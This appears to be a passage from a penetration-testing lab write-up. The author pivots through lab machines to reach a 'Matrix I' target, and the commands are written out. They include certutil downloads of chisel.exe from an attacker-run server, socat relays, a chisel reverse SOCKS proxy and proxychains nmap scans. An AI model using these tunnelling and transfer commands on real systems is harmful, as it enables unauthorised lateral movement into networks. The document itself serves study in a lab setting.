

Now I must reach the new Matrix I host from my attacking machine, so I am going to download chisel for Windows Operating Systems. The first time I try to transfer the chisel.exe binary to the Dumbledore-PC machine I have problems, I thought it was because of the Windows Defender of my Windows 10, but then I realize that I put wrong the port I exposed to access the resources of my attacker machine (it is 445 and I put 443). All these errors I will correct when I redo the lab, it is a pending task but nice to do again. I use another way to transfer chisel.exe, but I also have to change the version of chisel.exe because the current version does not work on this machine. Now I can start configuring the necessary tunnels with socat to create a new proxy. The steps I have to follow are now much better assimilated, with socat I create a tunnel in the Nagini machine to redirect the communication from port 6262 to port 6161 of the Argagog machine, in this last one I redirect the communication that enters port 6161 to port 1234 (chisel main server) of the attacking machine and in the Dumbledore-PC machine I run chisel.exe in client mode to create a new socks proxy.
Attacker Machine
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_windows_amd64.gz
mv chisel_1.9.1_windows_amd64.gz chisel.exe.gz
gunzip chisel.exe.gz

impacket-smbserver smbFolder $(pwd) -smb2support
Aragog Host
./socat TCP-LISTEN:7171,fork TCP:192.168.1.12:443 # Wrong Ports!!
Nagini Host
./socat TCP-LISTEN:7272,fork TCP:10.10.0.128:7171 # Wrong Ports!!
Dumbledore-PC
copy \\192.168.100.129\smbFolder\chisel.exe chisel.exe # MY PORT MISCONFIGURATION :(
Attacker Machine
# Another way
proxychains scp chisel.exe root@10.10.0.129:/tmp/chisel.exe
proxychains ssh root@10.10.0.129
Nagini Host
python3 -m http.server 8080
Dumbledore-PC host
certutil.exe -urlcache -f -split http://192.168.100.129:8080/chisel.exe
.\chisel.exe                        # :(:( Test with an older version!    --> v1.7.6

.\chisel.exe                        # :):)
Attacker Machine
ssh root@192.168.1.8
Aragog Host
./socat TCP-LISTEN:6161,fork TCP:192.168.1.12:1234
Attacker Machine
proxychains ssh root@10.10.0.129
Nagini Host
./socat TCP-LISTEN:6262,fork TCP:10.10.0.128:6161
Dumbledore-PC host
.\chisel.exe client 192.168.100.129:6262 R:6666:socks




I make a new update on my network topology map at Obsidian.





Now that I can access the ports of the Matrix I asset, I’m going to modify my proxychains.conf configuration file to add the new proxy and with FoxyProxy I can also create a SOCKS5 proxy for my browser (in case the victim machine has an HTTP service). With nmap, through the proxy, I can enumerate the open ports but it is very slow so with threads and xargs I perform a faster scan. I find HTTP and SSH services enabled, so I start with the first protocol and with the browser I analyze the service (a name that makes me suspect it is a Rabbit Hole), with whatweb I also see the implemented technologies (Python) and they make me think of a possible SSTI. I could start with a fuzzing but first I go to analyze the source code and I find a Base 64 harcoded code and if I decode it I get a name that seems to be the name of a file (Cypher.matrix).
proxychains nmap -sT -Pn -p- --open -T5 -v -n 172.18.0.129 2>/dev/null # :(
proxychains nmap -sT -Pn -p- --open -T5 -v -n 172.18.0.129 2>/dev/null # [as root user] :)

seq 1 65535 | xargs -P 500 -I {} proxychains nmap -sT -Pn -p{} --open -T5 -v -n 172.18.0.129 2>/dev/null 2>&1 | grep "tcp open"
ps -fawx | grep nmap | tail -n 2 | head -n 1 # [Check Threads!!]
# --> 22, 80, 31337
proxychains whatweb http://172.18.0.129 http://172.18.0.129:31337
